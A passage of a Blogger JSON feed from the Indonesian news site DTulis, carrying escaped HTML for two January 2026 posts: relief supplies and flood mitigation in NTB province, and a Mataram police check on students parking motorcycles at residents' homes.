\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8049849631930466446"},"published":{"$t":"2026-01-14T15:13:00.005+08:00"},"updated":{"$t":"2026-01-14T15:13:57.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s2976\/IMG-20260114-WA0037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1984\" data-original-width=\"2976\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/w640-h426\/IMG-20260114-WA0037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Guna menekan angka kecelakaan lalu lintas di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKota Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasat+Lantas+Polresta+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKasat Lantas Polresta Mataram\u003C\/a\u003E AKP Muhamad Puteh Rinaldi melakukan sidak bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Unit+Pelaksana+Teknis+Dinas+Perhubungan+Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EUnit Pelaksana Teknis Dinas Perhubungan Kota Mataram\u003C\/a\u003E melakukan sidak lahan parkir kendaraan siswa-siswi dibeberapa sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sidak, sosialisasi dan edukasi juga diberikan kepada siswa di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+1+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 1 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+15+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 15 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+2+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 2 Mataram\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMAN+5+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMAN 5 Mataram\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Lantas Polresta AKP Muhamad Puteh Rinaldi mengatakan bahwa sidak ini merupakan bentuk kepedulian keselamatan\u0026nbsp; para siswa-siswi yang masih di bawah umur dan belum memiliki Surat Izin Mengemudi (SIM) saat berkendara, mengingat angka kecelakaan lalulintas didominasi faktor umur 18-25 tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sekolah sudah tidak menyediakan lahan parkir dan melarang siswa-siswi mereka. Namun adik-adik kita ini menitipkan kendaraanya di rumah warga yang telah menyediakan lahan parkir tersebut,\" ujarnya kepada media ini, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, kasat lantas juga menghimbau warga pemilik lahan agar tidak menyediakan lahan parkir kepada para siswa-siswi demi keselamatan berlalulintas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita edukasi warga penyedia lahan parkir Dan disana perlahan kita menemukan puluhan pendaraan terparkir,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kasat Lantas Polresta Mataram AKP Muhamad Puteh Rinaldi menjelaskan bahwa, jika ada pelanggaran kasat mata yang ditemukan, maka tim akan langsung memberikan edukasi dan teguran demi keselamatan para pengendara dalam berlalu lintas.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8049849631930466446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8049849631930466446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/satlantas-polresta-mataram-dan-uptd.html","title":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s72-w640-h426-c\/IMG-20260114-WA0037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});